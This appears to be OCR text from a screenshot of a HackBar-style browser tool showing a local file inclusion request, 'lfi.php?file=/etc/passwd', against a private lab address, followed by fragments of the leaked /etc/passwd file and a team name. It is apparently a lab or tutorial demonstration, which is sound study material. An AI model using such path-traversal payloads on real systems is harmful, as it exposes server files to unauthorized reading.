 Load URL
http://192.168.136.128:8080/lfi.php?file=/etc/passwd
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nolog
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/no
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manag
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/no
哈拉少安全小队